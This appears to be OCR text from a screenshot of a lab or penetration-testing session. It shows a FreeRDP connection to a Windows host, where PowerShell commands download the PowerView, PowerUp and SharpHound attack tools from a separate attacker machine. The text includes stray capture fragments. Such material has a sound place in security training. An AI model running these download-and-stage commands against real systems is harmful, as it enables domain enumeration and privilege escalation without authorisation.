 1 2 3 4
10.21.17.140
1:25
FreeRDP: 10.10.89.223
Fi
Windows PowerShell
Close
-x64
ro
PS C:\temp> iwr http://10.21.17.140/PowerView.ps1 -OutFile C:\temp\PowerView.ps1
PS C:\temp> iwr http://10.21.17.140/PowerUp.ps1 -OutFile C:\temp\PowerUp.ps1
PS C:\temp> iwr http://10.21.17.140/SharpHound.exe -OutFile C:\temp\SharpHound.exe
PS C:\temp>
Bl
10:25 PM
5/5/2025
Raw Query